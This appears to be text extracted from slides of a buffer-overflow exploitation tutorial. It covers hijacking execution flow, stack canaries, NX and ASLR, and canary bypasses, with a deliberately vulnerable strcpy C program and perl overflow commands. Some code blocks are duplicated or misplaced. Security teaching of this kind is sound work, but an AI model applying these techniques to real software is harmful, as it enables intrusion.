

#### ./a.out

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaa

Segmentation Fault (SIGSEGV)

# Operate intelligently From DOS to BOF

#### So what can we do? To hijack the execution flow ?



#### Jedi Mode with class





#### Padawan Mode don't be too presumptuous





### Sith Mode A little pushy





### Sith Lord Mode No subtelty at all





### What's next? Environnement unfriendly

Shellcode in another variable

Shellcode in environment

Shellcode everywhere it can be written…



# Protections

what to to against bof?

### Defense in depth a posteriori

#### Compiler extension

*Canari*

#### OS configuration

*Non eXecutable Stack, ASLR*



And how to bypass

### Canari Principle



### Canari Principle



### Canari Principle





#### Random canaries

*Initialized at program initialization*

#### Terminator canaries

*With null bytes and cie*

#### Random Xor canaries

*Random value xor with control datas*

### Bypass canaries by using specific circumstances

#### Vulnerable buffer overflows a local pointer

*Used to overwrite some chosen bytes*

#### Server / use of fork()

*Canari is duplicated*

*Bruteforce is possible for random canaries*

```
int f (char ** argv)
{
        char *p;
        char a[64];
        p=a;
        printf ("p=%x\t -- before 1st strcpy\n", p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n", p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```

```
$ ./vul AAAA BBBB
int f (char ** argv)
{
        char *p;
        char a[64];
        p=a;
        printf ("p=%x\t -- before 1st strcpy\n", p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n",p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```

```
int f (char ** argv)
{
        char *p;
        char a[64];
        p=a;
        printf ("p=%x\t -- before 1st strcpy\n", p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n", p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```
\$ ./vul AAAA BBBB p=0xbffff8dc -- before 1st strcpy p=0xbffff8dc -- after 1st strcpy After second strcpy End of program

```
$ ./vul `perl -e 'print "A"x68'` BBBB
int f (char ** argv)
{
        char *p;
        char a[30];
        p=a;
        printf ("p=%x\t -- before 1st strcpy\n", p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n",p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```

```
int f (char ** argv)
{
        char *p;
        char a[64];
        p=a;
        printf ("p=%x\t -- before 1st strcpy\n", p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n", p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```

```
$ ./vul `perl -e 'print "A"x68'` BBBB
p=0xbffff89c -- before 1st strcpy
p=0x41414141 -- after 1st strcpy
Segmentation fault (core dumped)
```

```
int f (char ** argv)
{
        char *p;
        char a[64];
        p=a;
        printf ("p = %x \t - - before 1st strcpy\n",p);
        \text{strcpy}(p, \text{argv}[1]); // <== vulnerable strcpy()
        printf ("p=%x\t -- after 1st strcpy\n", p);
        strncpy(p,argv[2],16);
        printf("After second strcpy;)\n");
}
main (int argc, char ** argv) {
        f(argv);
        printf("End of program\n");
}
```

```
$ ./vul `perl -e 'print "A"x68'` BBBB
p=0xbffff89c -- before 1st strcpy
p = 0 \times 41414141 -- after 1st strcpy
Segmentation fault (core dumped)
```

```
Wants to write BBBB at 0x41414141
```
#### We can overwrite 4 chosen bytes

*%eip*

Canari is untouched

### Bruteforce canari for random canaries

#### In case of fork canari remains the same

*as the parent process*

### Bruteforce canari for random canaries









